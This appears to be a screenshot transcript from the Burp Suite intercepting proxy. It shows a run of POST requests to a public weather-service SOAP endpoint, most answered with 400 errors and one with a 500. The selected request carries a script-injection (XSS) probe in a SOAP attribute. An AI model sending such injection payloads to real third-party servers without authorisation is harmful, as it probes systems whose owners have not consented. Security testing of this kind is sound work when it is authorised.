 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Wsdler
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP C
201 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
202 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
203 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
204 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
205 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
206 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 500 1029 XML php 23.2.16.105
207 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
208 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
209 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
210 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
211 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
212 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
213 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
214 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
215 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
216 http://graphical.weather.gov POST /xml/SOAP_server/ndfdXMLserver.... 400 529 HTML php 400 Bad Request 23.2.16.105
Request Response
Raw Params Headers Hex XML
POST http://graphical.weather.gov/xml/SOAP_server/ndfdXMLserver.php HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://graphical.weather.gov/xml/DWMLgen/wsdl/ndfdXML.wsdl#CornerPoints"
Content-Length: 495
Host: graphical.weather.gov
User-Agent: Apache-HttpClient/4.5.2 (Java/1.8.0_102)
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ndf="http://graphical.weather.gov/xml/DWMLgen/wsdl/ndfdXML.wsdl">
<soapenv:Header/>
<soapenv:Body>
<ndf:CornerPoints soapenv:encodingStyle="</TITLE><SCRIPT>alert(&quot;XSS&quot;);</SCRIPT>">
<sector xsi:type="xsd:string">?</sector>
</ndf:CornerPoints>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term
S 中